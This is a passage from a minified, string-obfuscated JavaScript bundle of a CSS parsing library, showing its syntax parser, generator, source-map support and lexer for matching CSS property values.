rgin-inline":r(1430),width:r(2557),height:r(2658),"min-width":r(2997),"min-height":r(2352),"max-width":r(302),"max-height":r(2717),"block-size":r(538),"inline-size":r(149),"min-block-size":r(304),"min-inline-size":r(2384),"max-block-size":r(131),"max-inline-size":r(2398),"align-self":r(2948),"justify-self":r(3175)}},property:{prelude:r(2483),descriptors:{syntax:r(3189),inherits:r(3978),"initial-value":r(1441)}},scope:{prelude:r(1873),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1844),descriptors:null},container:{prelude:r(4012),descriptors:null},nest:{prelude:r(337),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(2287)]&&t[e(2287)]instanceof r.B==0&&(t[e(2287)]=(new r.B)[e(3625)](t[e(2287)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(2287)]&&t[e(2287)]instanceof r.B&&(t[e(2287)]=t[e(2287)][e(1464)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(4065)]((0,r.a)(o(3822),t),{input:e,offset:n,rawMessage:t,message:t+o(1878)+e+o(1929)+new Array((n||e[o(522)])+1)[o(2858)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(627)]){case i(3139):s=function(t,e,n,r){const s=i,a=" "===t[s(2467)]||r?t[s(2467)]:" "+t[s(2467)]+" ",c=t[s(2986)][s(507)]((t=>o(t,e,n,r)))[s(2858)](a);return t[s(2548)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2238)]?"!":"");break;case i(1263):return o(t[i(1270)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3410):s=i(1776)+o(t[i(1270)],e,n,r)+"]>";break;case i(3525):s="<"+t[i(3068)]+(t[i(557)]?e(function(t){const e=i;if(e(1914)===t[e(627)])return" ["+(null===t[e(3602)]?"-∞":t[e(3602)])+","+(null===t[e(3501)]?"∞":t[e(3501)])+"]";throw new Error(e(2672)+t[e(627)]+"`")}(t[i(557)]),t[i(557)]):"")+">";break;case i(2250):s="<'"+t[i(3068)]+"'>";break;case i(2569):s=t[i(3068)];break;case i(2788):s="@"+t[i(3068)];break;case i(817):s=t[i(3068)]+"(";break;case i(1588):case i(842):s=t[i(2706)];break;case i(1825):s=",";break;default:throw new Error(i(2672)+t[i(627)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3489)==typeof e?i=e:e&&(s=Boolean(e[n(907)]),a=Boolean(e[n(962)]),n(3489)==typeof e[n(3462)]&&(i=e[n(3462)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,S=124,E=125,z=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2l;let n=null,r=null;return t[e(3608)](M),t[e(3628)](),n=t[e(674)](t),t[e(3628)](),t[e(2819)]()===w?(t[e(2279)]++,t[e(3628)](),t[e(2819)]()!==E&&(r=t[e(674)](t),t[e(3628)]())):r=n,t[e(3608)](E),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(2819)]()){case p:t[e(2279)]++,n={min:0,max:0};break;case g:t[e(2279)]++,n={min:1,max:0};break;case x:t[e(2279)]++,n={min:0,max:1};break;case u:t[e(2279)]++,r=!0,t[e(2819)]()===M?n=U(t):t[e(2819)]()===x?(t[e(2279)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(1263),comma:r,min:n[e(3602)],max:n[e(3501)],term:null}}(t);return null!==r?(r[n(1270)]=e,t[n(2819)]()===u&&t[n(2047)](t[n(2279)]-1)===g?C(t,r):r):e}function T(t){const e=a2l,n=t[e(573)]();return""===n?null:C(t,{type:e(842),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3139),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3782)](e)[n(3688)](((t,e)=>N[t]-N[e]));e[n(522)]>0;){o=e[n(3830)]();let i=0,s=0;for(;i<t[n(522)];i++){const e=t[i];n(1081)===e[n(627)]&&(e[n(2706)]===o?(-1===s&&(s=i-1),t[n(1615)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1615)](s,i-s,r(t[n(268)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(522)]&&t[n(1615)](s,i-s,r(t[n(268)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(2611)](null),o=[];let i,s=null,a=t[n(2279)];for(;t[n(2819)]()!==e&&(i=I(t,e));)n(1315)!==i[n(627)]&&(n(1081)===i[n(627)]?(null!==s&&n(1081)!==s[n(627)]||(t[n(2279)]=a,t[n(1572)](n(3936))),r[i[n(2706)]]=!0):null!==s&&n(1081)!==s[n(627)]&&(r[" "]=!0,o[n(3048)]({type:n(1081),value:" "})),o[n(3048)](i),s=i,a=t[n(2279)]);return null!==s&&n(1081)===s[n(627)]&&(t[n(2279)]-=a,t[n(1572)](n(3936))),{type:n(3139),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function I(t,e){const n=a2l;let r=t[n(2819)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(3608)](k),o=L(t,e),t[r(3608)](_),o[r(2548)]=!0,t[r(2819)]()===l&&(t[r(2279)]++,o[r(2238)]=!0),o}(t,e));case y:return t[n(691)]()===h?function(t){const e=n;let r;return t[e(3608)](y),t[e(3608)](h),r=t[e(1388)](),t[e(3608)](h),t[e(3608)](v),C(t,{type:e(2250),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3608)](y),r=t[e(1388)](),e(387)===r){t[e(3608)](k);const n=L(t,_);return t[e(3608)](_),t[e(3608)](v),C(t,{type:e(3410),term:1===n[e(2986)][e(522)]?n[e(2986)][0]:n})}return t[e(2819)]()===f&&t[e(691)]()===m&&(t[e(2279)]+=2,r+="()"),t[e(2047)](t[e(2161)](t[e(2279)]))===k&&(t[e(3628)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3608)](k),t[n(2819)]()===b&&(t[n(573)](),i=-1),-1==i&&t[n(2819)]()===z?t[n(573)]():(r=i*Number(t[n(674)](t)),t[n(164)]()&&(r+=t[n(1388)]())),t[n(3628)](),t[n(3608)](w),t[n(3628)](),t[n(2819)]()===z?t[n(573)]():(i=1,t[n(2819)]()===b&&(t[n(573)](),i=-1),o=i*Number(t[n(674)](t)),t[n(164)]()&&(o+=t[n(1388)]())),t[n(3608)](_),{type:n(1914),min:r,max:o}}(t)),t[e(3608)](v),C(t,{type:e(3525),name:r,opts:o})}(t);case S:return{type:n(1081),value:t[n(1144)](t[n(2279)]+(t[n(691)]()===S?2:1))};case d:return t[n(2279)]++,t[n(3608)](d),{type:n(1081),value:"&&"};case w:return t[n(2279)]++,{type:n(1825)};case h:return C(t,{type:n(1588),value:t[n(392)]()});case c:case o:case i:case a:case s:return{type:n(1315),value:t[n(3371)]()};case A:return r=t[n(691)](),t[n(164)](r)?(t[n(2279)]++,{type:n(2788),name:t[n(1388)]()}):T(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(691)](),r<48||r>57)return T(t);break;default:return t[n(164)](r)?function(t){const e=n,r=t[e(1388)]();return t[e(2819)]()===f?(t[e(2279)]++,{type:e(817),name:r}):C(t,{type:e(2569),name:r})}(t):T(t)}}function j(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(2279)]!==t[e(522)]&&n[e(1572)](e(2255)),1===o[e(2986)][e(522)]&&e(3139)===o[e(2986)][0][e(627)]?o[e(2986)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(507)](((t,e)=>/[a-zA-Z0-9\-]/[r(1334)](String[r(570)](e))?1:0));class s{constructor(t){const e=r;this[e(4106)]=t,this[e(2279)]=0}[r(2047)](t){const e=r;return t<this[e(4106)][e(522)]?this[e(4106)][e(2047)](t):0}[r(2819)](){const t=r;return this[t(2047)](this[t(2279)])}[r(164)](t=this[r(2819)]()){return t<128&&1===i[t]}[r(691)](){const t=r;return this[t(2047)](this[t(2279)]+1)}[r(873)](t){const e=r;return this[e(2047)](this[e(2161)](t))}[r(3628)](){const t=r;this[t(2279)]=this[t(2161)](this[t(2279)])}[r(2161)](t){const e=r;for(;t<this[e(4106)][e(522)];t++){const n=this[e(4106)][e(2047)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1144)](t){const e=r;return this[e(4106)][e(3380)](this[e(2279)],this[e(2279)]=t)}[r(3608)](t){const e=r;this[e(2819)]()!==t&&this[e(1572)](e(432)+String[e(570)](t)+"`"),this[e(2279)]++}[r(573)](){const t=r;return this[t(2279)]<this[t(4106)][t(522)]?this[t(4106)][t(1833)](this[t(2279)]++):""}[r(1572)](t){const e=r;throw new o.u(t,this[e(4106)],this[e(2279)])}[r(3371)](){const t=r;return this[t(1144)](this[t(2161)](this[t(2279)]))}[r(1388)](){const t=r;let e=this[t(2279)];for(;e<this[t(4106)][t(522)];e++){const n=this[t(4106)][t(2047)](e);if(n>=128||0===i[n])break}return this[t(2279)]===e&&this[t(1572)](t(232)),this[t(1144)](e)}[r(674)](){const t=r;let e=this[t(2279)];for(;e<this[t(4106)][t(522)];e++){const n=this[t(4106)][t(2047)](e);if(n<48||n>57)break}return this[t(2279)]===e&&this[t(1572)](t(2867)),this[t(1144)](e)}[r(392)](){const t=r,e=this[t(4106)][t(3583)]("'",this[t(2279)]+1);return-1===e&&(this[t(2279)]=this[t(4106)][t(522)],this[t(1572)](t(2528))),this[t(1144)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3489)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3489)==typeof e?s=e:e&&(s=o(e[i(1340)]),a=o(e[i(1628)])),s===r&&a===r)throw new Error(i(367));!function t(e){const r=i;switch(s[r(2571)](n,e),e[r(627)]){case r(3139):e[r(2986)][r(2720)](t);break;case r(1263):case r(3410):t(e[r(1270)]);break;case r(3525):case r(2250):case r(2569):case r(2788):case r(817):case r(1588):case r(842):case r(1825):break;default:throw new Error(r(1778)+e[r(627)])}a[r(2571)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3489)!=typeof e)t[n(2287)][n(2720)](this[n(3781)],this);else{let r=null;t[n(2287)][n(2720)]((t=>{const o=n;null!==r&&e[o(2571)](this,r),this[o(3781)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1621)](e,t[o(268)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3057)](t[e(3781)]))e(3489)==typeof(o[e(3429)]||o)&&n[e(443)](r,o[e(3429)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(2649)](t[e(627)]))throw new Error(e(1769)+t[e(627)]);n[e(1111)](t[e(627)])[e(2571)](m,t)},tokenBefore:i[u(3096)],token(t,e){const n=u;h=this[n(1970)](h,t,e),this[n(3775)](e,t,!1),t===r._i&&e[n(2047)](0)===s&&this[n(3775)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3489)==typeof l[u(1994)]&&(f=l[u(1994)](f)),l[u(625)]&&(f=(0,o.f)(f)),l[u(3800)]in i&&(f[u(1970)]=i[l[u(3800)]]));const m={node:t=>f[u(3781)](t),children:a,token:(t,e)=>f[u(1621)](t,e),tokenize:c};return f[u(3781)](t),f[u(477)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2584),r(3324),r(3108)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3781)];t[e(3781)]=function(t){const r=e;if(t[r(2505)]&&t[r(2505)][r(864)]&&i[r(2649)](t[r(627)])){const e=t[r(2505)][r(864)][r(1977)],o=t[r(2505)][r(864)][r(2104)]-1;a[r(1977)]===e&&a[r(2104)]===o||(a[r(1977)]=e,a[r(2104)]=o,s[r(1977)]=u,s[r(2104)]=d,h&&(h=!1,s[r(1977)]===c[r(1977)]&&s[r(2104)]===c[r(2104)]||n[r(473)](l)),h=!0,n[r(473)]({source:t[r(2505)][r(1158)],original:a,generated:s}))}f[r(2571)](this,t),h&&i[r(2649)](t[r(627)])&&(c[r(1977)]=u,c[r(2104)]=d)};const m=t[e(3775)];t[e(3775)]=function(t,n,r){const o=e;for(let e=0;e<t[o(522)];e++)10===t[o(2047)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(477)];return t[e(477)]=function(){return h&&n[e(473)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(3337)==typeof t){const e=t[n(2047)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3101)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(507)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2047)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2649)](t<<16|l<<8):n[a(2649)](t<<16|c))&&this[a(3775)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(1406)]&&(o[i]=n?t[i][r(1406)]:(0,l.cM)(t[i][r(1406)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3057)](t))o[i]={prelude:s[r(2306)]&&(n?s[r(2306)][r(1406)]:(0,l.cM)(s[r(2306)][r(1406)],{compact:e})),descriptors:s[r(3967)]&&g(s[r(3967)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(1406)]);let a;return function(t){const e=i;for(let n=0;n<t[e(522)];n++)if(e(2497)===t[n][e(2706)][e(587)]())return!0;return!1}(s)?b(null,new Error(i(3889))):(r&&(a=(0,h.wg)(s,t[i(1098)],t)),r&&a[i(1888)]||(a=(0,h.wg)(s,e[i(1888)],t),a[i(1888)])?b(a[i(1888)],null,a[i(3791)]):b(null,new o.F(a[i(1173)],e[i(1406)],n,a),a[i(3791)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(1127)]=s.v,this[r(1406)]=e,this[r(758)]=!1,this[r(2074)]={...c},this[r(3287)]=Object[r(2611)](null),this[r(1868)]=Object[r(2611)](null),this[r(1028)]=Object[r(2611)](null),this[r(3409)]=n||(0,p.y)(t),t){if(t[r(1127)]&&(this[r(1127)]=t[r(1127)]),t[r(2074)])for(const e of Object[r(3782)](c))Array[r(3033)](t[r(2074)][e])&&(this[r(2074)][e]=t[r(2074)][e]);if(t[r(1028)])for(const[e,n]of Object[r(3057)](t[r(1028)]))this[r(4105)](e,n);if(t[r(758)]){this[r(758)]=!0;for(const[t,e]of Object[r(3057)]((0,a.JH)(this[r(2074)])))this[r(4105)](t,e)}if(t[r(3287)])for(const[e,n]of Object[r(3057)](t[r(3287)]))this[r(1462)](e,n);if(t[r(1868)])for(const[e,n]of Object[r(3057)](t[r(1868)]))this[r(3457)](e,n)}this[r(1098)]=(0,d.gt)(this[r(1127)][r(2858)](r(2132)))}[r(2481)](t){const e=r;function n(t,e){i[a2l(3048)]({node:t,message:e})}const o=this[e(3409)],i=[];return this[e(1406)][e(2138)](t,(function(t){const r=e;o[r(605)](t[r(627)])?o[t[r(627)]][r(3471)](t,n):n(t,r(2672)+t[r(627)]+"`")})),!!i[e(522)]&&i}[r(3614)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3337)==typeof t||t&&i(3337)==typeof t[i(627)],syntax:null,match:null,matchRef:null};return i(3489)==typeof t?a[i(1888)]=(0,d.gt)(t,s):(i(3337)==typeof t?Object[i(958)](a,i(1406),{get:()=>(Object[i(958)](a,i(1406),{value:(0,l.qg)(t)}),a[i(1406)])}):a[i(1406)]=t,Object[i(958)](a,i(1888),{get:()=>(Object[i(958)](a,i(1888),{value:(0,d.gt)(a[i(1406)],s)}),a[i(1888)])}),i(2250)===e&&Object[i(958)](a,i(847),{get(){const t=i,e=a[t(1406)],n=function(e){const n=t,r=e[n(2986)][0];return!1===e[n(2548)]&&1===e[n(2986)][n(522)]&&n(1263)===r[n(627)]&&!0===r[n(1997)]}(e)?(0,d.gt)({...e,terms:[e[t(2986)][0][t(1270)]]},s):null;return Object[t(958)](a,t(847),{value:n}),n}})),a}[r(1462)](t,e){const n=r;e&&(this[n(3287)][t]={type:n(2584),name:t,prelude:e[n(2306)]?this[n(3614)](e[n(2306)],n(1066),t):null,descriptors:e[n(3967)]?Object[n(3782)](e[n(3967)])[n(1125)](((r,o)=>(r[o]=this[n(3614)](e[n(3967)][o],n(444),o,t),r)),Object[n(2611)](null)):null})}[r(3457)](t,e){const n=r;e&&(this[n(1868)][t]=this[n(3614)](e,n(2250),t))}[r(4105)](t,e){const n=r;e&&(this[n(1028)][t]=this[n(3614)](e,n(3525),t))}[r(2164)](t){const e=r;if(!this[e(1156)](t))return new o.B(e(1304),"@"+t)}[r(1278)](t,e){const n=r,o=this[n(2164)](t);if(o)return o;const i=this[n(1156)](t);return!i[n(2306)]&&e?new SyntaxError(n(136)+t+n(1402)):!i[n(2306)]||e||y(this,i[n(2306)],"",!1)[n(1565)]?void 0:new SyntaxError(n(136)+t+n(1796))}[r(3599)](t,e){const n=r,s=this[n(2164)](t);if(s)return s;const a=this[n(1156)](t),c=i.Si(e);return a[n(3967)]?a[n(3967)][c[n(3068)]]||a[n(3967)][c[n(3829)]]?void 0:new o.B(n(3744),e):new SyntaxError(n(136)+t+n(1704))}[r(3279)](t){const e=r;if(!this[e(759)](t))return new o.B(e(1077),t)}[r(2344)](t,e){const n=r,o=this[n(1278)](t,e);if(o)return b(null,o);const i=this[n(1156)](t);return i[n(2306)]?y(this,i[n(2306)],e||"",!1):b(null,null)}[r(1359)](t,e,n){const o=r,s=this[o(3599)](t,e);if(s)return b(null,s);const a=this[o(1156)](t),c=i.Si(e);return y(this,a[o(3967)][c[o(3068)]]||a[o(3967)][c[o(3829)]],n,!1)}[r(1423)](t){const e=r;return e(3108)!==t[e(627)]?b(null,new Error(e(496))):this[e(545)](t[e(818)],t[e(2706)])}[r(545)](t,e){const n=r;if(i.MZ(t)[n(2650)])return b(null,new Error(n(2894)));const o=this[n(3279)](t);return o?b(null,o):y(this,this[n(759)](t),e,!0)}[r(2599)](t,e){const n=r,i=this[n(3065)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3866),t))}[r(1888)](t,e){const n=r;return n(3337)==typeof t||t&&t[n(627)]?(n(3337)!=typeof t&&t[n(1888)]||(t=this[n(3614)](t,n(3525),n(4072))),y(this,t,e,!1)):b(null,new o.B(n(2239)))}[r(2696)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(545)](t,e),n,o)}[r(1343)](t,e,n){const o=r;return(0,m.V)(this,t[o(2706)],this[o(1423)](t),e,n)}[r(835)](t,e,n){const o=r,i=[];return this[o(1406)][o(2138)](t,{visit:o(3108),enter:t=>{const r=o;i[r(3048)][r(1712)](i,this[r(1343)](t,e,n))}}),i}[r(1156)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1458)]&&e?this[n(3287)][o[n(3068)]]||this[n(3287)][o[n(3829)]]:this[n(3287)][o[n(3068)]])||null}[r(1537)](t,e=!0){const n=r,o=this[n(1156)](t,e);return o&&o[n(2306)]||null}[r(2355)](t,e){const n=r;return this[n(3287)][n(605)](t)&&this[n(3287)][n(2422)]&&this[n(3287)][t][n(2422)][e]||null}[r(759)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1458)]&&e?this[n(1868)][o[n(3068)]]||this[n(1868)][o[n(3829)]]:this[n(1868)][o[n(3068)]])||null}[r(3065)](t){const e=r;return hasOwnProperty[e(2571)](this[e(1028)],t)?this[e(1028)][t]:null}[r(641)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(2649)](r))return a[u(1111)](r);a[u(443)](r,!1),null!==c[u(1406)]&&(0,l.GG)(c[u(1406)],(function(c){const l=u;if(l(3525)!==c[l(627)]&&l(2250)!==c[l(627)])return;const d=l(3525)===c[l(627)]?t[l(1028)]:t[l(1868)],h=l(3525)===c[l(627)]?i:s;hasOwnProperty[l(2571)](d,c[l(3068)])?n(t,c[l(3068)],h,d[c[l(3068)]])&&(o[l(3048)](e(r,a===i)+l(3423)+e(c[l(3068)],l(3525)===c[l(627)])),a[l(443)](r,!0)):(o[l(3048)](e(r,a===i)+l(3412)+e(c[l(3068)],l(3525)===c[l(627)])),a[l(443)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1028)])n(this,e,i,this[t(1028)][e]);for(const e in this[t(1868)])n(this,e,s,this[t(1868)][e]);const a=[...i[t(3782)]()][t(3861)]((e=>i[t(1111)](e))),c=[...s[t(3782)]()][t(3861)]((e=>s[t(1111)](e)));return a[t(522)]||c[t(522)]?{errors:o,types:a,properties:c}:null}[r(339)](t,e){const n=r;return{generic:this[n(758)],cssWideKeywords:this[n(1127)],units:this[n(2074)],types:g(this[n(1028)],!e,t),properties:g(this[n(1868)],!e,t),atrules:w(this[n(3287)],!e,t)}}[r(439)](){const t=r;return JSON[t(1998)](this[t(339)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2505)]&&t[n(2505)][e];return r?n(1977)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1472)](/\n|\r\n?|\f/);i[o(3272)]+=r[o(522)],i[o(1977)]+=t[o(522)]-1,i[o(2104)]=1===t[o(522)]?i[o(2104)]+r[o(522)]:t[o(1896)]()[o(522)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(1039),t+(e?" `"+e+"`":""));return o[n(1471)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(170),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(590)],o=t[n(588)],c=o<r[n(522)]&&r[o][n(3781)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(522)];t++){const e=r[t][n(2706)];t===o&&(m=e[n(522)],f=g[n(522)]),null!==u&&r[t][n(3781)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(522)]||p>1?(d=s(u||e,n(2299))||a(i,g),h=a(d)):(d=s(u,n(864))||a(s(e,n(864))||i,g[n(268)](0,f)),h=s(u,n(2299))||a(d,g[n(3474)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(515)]=t,u[l(1406)]=e?(0,o.c)(e):l(1297),u[l(2587)]=d,u[l(1031)]=h,u[l(1360)]=f,u[l(924)]=t+l(1829)+u[l(1406)]+l(1550)+(d||l(3037))+l(2226)+new Array(u[l(1031)]+1)[l(2858)]("-")+"^",Object[l(4065)](u,m),u[l(2505)]={source:n&&n[l(2505)]&&n[l(2505)][l(1158)]||l(3529),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(627)]===r._i&&t[n(2706)][n(2047)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(627)]===r.M$||t[o(627)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(2706)][a(2047)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2706)][a(522)];e++)if(!(0,r.yp)(t[a(2706)][a(2047)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(627)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(627)]!==r.wN)return 0}if(!a){const e=t[s(2706)][s(2047)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(627)]===r.wN)return d(t,0,c,f);if(t[n(627)]===r.Vy&&t[n(2706)][n(2047)](0)===i){if(!(0,r.Nb)(t[n(2706)],1,s))return 0;switch(t[n(2706)][n(522)]){case 2:return h(e(++f),f,e);case 3:return t[n(2706)][n(2047)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2706)][n(2047)](2)!==i?0:d(t,3,a,f)}}else if(t[n(627)]===r.Vy||l(t,o)&&e(f+1)[n(627)]===r.Vy){if(t[n(627)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2706)],0,s))return 0;switch(t[n(2706)][n(522)]){case 1:return h(e(++f),f,e);case 2:return t[n(2706)][n(2047)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2706)][n(2047)](1)!==i?0:d(t,2,a,f)}}else if(t[n(627)]===r.fg){let c=t[n(2706)][n(2047)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2706)][n(522)]&&(0,r.yp)(t[n(2706)][n(2047)](m));m++);return m===l?0:(0,r.Nb)(t[n(2706)],m,s)?m+1===t[n(2706)][n(522)]?h(e(++f),f,e):t[n(2706)][n(2047)](m+1)!==i?0:m+2===t[n(2706)][n(522)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3077),r(2779),r(2199),r(3352),r(660)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return 